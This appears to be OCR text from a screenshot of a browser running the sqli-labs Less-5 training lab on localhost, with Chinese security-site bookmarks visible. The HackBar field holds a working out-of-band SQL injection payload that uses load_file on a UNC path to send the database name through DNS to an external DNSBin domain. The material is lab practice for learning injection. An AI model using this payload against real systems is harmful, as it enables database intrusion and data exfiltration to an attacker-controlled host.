 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
[50期]你与CVE只差1小 Less-5 Double Query- Single DNSBin - The request.bin of
漏洞银行 | BUGBANK bilibili
127.0.0.1/sqli-labs/less-5/?id=1' and if((select load_file(concat('\\\\\\',(select database()),'.12d756cf394adb311
最常访问 博客库 渗透测试 blog Security Conference... 国家信息安全漏洞共... 源码之家 日志 · ThinkPHP5.0... 直播间 | 漏洞银行(BU... Mr5m1th/0day: 各种... » 移动版书签
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://127.0.0.1/sqli-labs/less-5/?id=1' and if((select load_file(concat('\\\\\\',(select database()),'.12d756cf394adb311ac2.d.zhack.ca\\zzzz'))),1,1) --+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5
C:\Users\yinhongji\Desktop\...
漏洞银行
BUGBANK.CN
ENG 51 20:35
2018/1/19